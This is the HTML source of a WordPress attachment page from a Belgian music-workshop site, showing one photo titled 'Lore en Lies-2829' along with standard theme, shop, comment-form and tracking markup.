!important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='oc_cb_css_fr-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/onecom-themes-plugins/assets/min-css/cookie-banner-frontend.min.css?ver=5.0.1&media=1745336179' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6&media=1745336179' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6&media=1745336179' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6&media=1745336179' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-post-650-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-650.css?media=1745336179?ver=1745335403' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4&media=1745336179' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3&media=1745336179' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-post-11811-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11811.css?media=1745336179?ver=1745337100' media='all' />
<link rel='stylesheet' id='elementor-post-11839-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11839.css?media=1745336179?ver=1745335403' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/roboto.css?media=1745336179?ver=1745335434' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?media=1745336179?ver=1745335444' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlowcondensed-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/barlowcondensed.css?media=1745336179?ver=1745335455' media='all' />
<script src="https://www.notesbeats.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6&media=1745336179" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/www.notesbeats.be\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6&media=1745336179" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6&media=1745336179" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6&media=1745336179" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.notesbeats.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.notesbeats.be/wp-json/wp/v2/media/682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.notesbeats.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://www.notesbeats.be/?p=682' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.notesbeats.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.notesbeats.be%2Flore-en-lies-2829%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.notesbeats.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.notesbeats.be%2Flore-en-lies-2829%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-32x32.png?media=1745336179" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-192x192.png?media=1745336179" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-180x180.png?media=1745336179" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-270x270.png?media=1745336179" />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-682 attachmentid-682 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js theme-default elementor-default elementor-kit-650">


<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<div data-elementor-type="header" data-elementor-id="11811" class="elementor elementor-11811 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-474f5b8 e-con-full e-flex e-con e-parent" data-id="474f5b8" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-54d6483 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="54d6483" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.notesbeats.be">
			<img fetchpriority="high" width="830" height="498" src="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" class="attachment-full size-full wp-image-654" alt="" srcset="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179 830w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-600x360.png?media=1745336179 600w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-300x180.png?media=1745336179 300w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-768x461.png?media=1745336179 768w" sizes="(max-width: 830px) 100vw, 830px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-3924fb3 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3924fb3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3924fb3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-643"><a href="https://www.notesbeats.be/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.notesbeats.be/over-ons/" class="elementor-item">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.notesbeats.be/workshops/" class="elementor-item">Workshops</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.notesbeats.be/how-to-use/" class="elementor-item">How to use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.notesbeats.be/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.notesbeats.be/my-account/" class="elementor-item">Mijn account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3924fb3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-643"><a href="https://www.notesbeats.be/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.notesbeats.be/over-ons/" class="elementor-item" tabindex="-1">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.notesbeats.be/workshops/" class="elementor-item" tabindex="-1">Workshops</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.notesbeats.be/how-to-use/" class="elementor-item" tabindex="-1">How to use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.notesbeats.be/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.notesbeats.be/my-account/" class="elementor-item" tabindex="-1">Mijn account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		
<main id="content" class="site-main post-682 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">Lore en Lies-2829</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Lore-en-Lies-2829-scaled.jpg?media=1745336179'><img decoding="async" width="200" height="300" src="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Lore-en-Lies-2829-200x300.jpg?media=1745336179" class="attachment-medium size-medium" alt="" srcset="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Lore-en-Lies-2829-200x300.jpg?media=1745336179 200w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Lore-en-Lies-2829-scaled-600x900.jpg?media=1745336179 600w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Lore-en-Lies-2829-683x1024.jpg?media=1745336179 683w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Lore-en-Lies-2829-768x1152.jpg?media=1745336179 768w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Lore-en-Lies-2829-1024x1536.jpg?media=1745336179 1024w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Lore-en-Lies-2829-1365x2048.jpg?media=1745336179 1365w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Lore-en-Lies-2829-scaled.jpg?media=1745336179 1707w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lore-en-lies-2829/#respond" style="display:none;">Reactie annuleren</a></small></h2><form action="https://www.notesbeats.be/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Reactie <span class="required">*</span></label> <textarea autocomplete="new-password"  id="c08a1a06c7"  name="c08a1a06c7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a6cc96a5a58c408b3a78a757a189ddd2" );document.getElementById("c08a1a06c7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Mijn naam, e-mail en site opslaan in deze browser voor de volgende keer wanneer ik een reactie plaats.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR&ver=1.30' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='682' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

			<div data-elementor-type="footer" data-elementor-id="11839" class="elementor elementor-11839 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e7527b9 e-con-full e-flex e-con e-parent" data-id="e7527b9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4a81a62 elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget elementor-widget-nav-menu" data-id="4a81a62" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4a81a62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://www.facebook.com/Notes-Beats-108628987415186/" class="elementor-item">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="https://www.instagram.com/notesandbeats/" class="elementor-item">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="mailto:info@notesbeats.be" class="elementor-item">E-mail</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a81a62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://www.facebook.com/Notes-Beats-108628987415186/" class="elementor-item" tabindex="-1">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a target="_blank" href="https://www.instagram.com/notesandbeats/" class="elementor-item" tabindex="-1">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="mailto:info@notesbeats.be" class="elementor-item" tabindex="-1">E-mail</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<!-- Cookie banner START -->
		<div id="oc_cb_wrapper" class="oc_cb_wrapper fill_black"> 
			<div class="oc_cb_content">
									<div class="oc_cb_text">
						<p>
							Deze website gebruikt cookies. Door op deze website te surfen, ga je akkoord met ons privacybeleid.&nbsp;															<a href="https://www.notesbeats.be/privacybeleid/" target="_blank">Meer info</a>													</p>
					</div>
				
									<div class="oc_cb_btn_wrap">
						<button class="oc_cb_btn" id="oc_cb_btn">Accepteer cookies</button>
					</div>
							</div>
		</div>
	<!-- Cookie banner END -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/4cf66e3e4d502434ea2e74896/9b735275830e45c07db01578b.js");</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6&media=1745336179' media='all' />
<script id="oc_cb_js_fr-js-extra">
var oc_constants = {"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/onecom-themes-plugins/assets/min-js/cookie-banner-frontend.min.js?ver=5.0.1&media=1745336179" id="oc_cb_js_fr-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.notesbeats.be","ajax_url":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"nl","allowed_to_set_cookies":"1"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07&media=1745336179" id="mailchimp-woocommerce-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0&media=1745336179" id="hello-theme-frontend-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1&media=1745336179" id="smartmenus-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3&media=1745336179" id="e-sticky-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6&media=1745336179" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.notesbeats.be\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6&media=1745336179" id="wc-order-attribution-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3&media=1745336179" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4&media=1745336179" id="elementor-webpack-runtime-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4&media=1745336179" id="elementor-frontend-modules-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
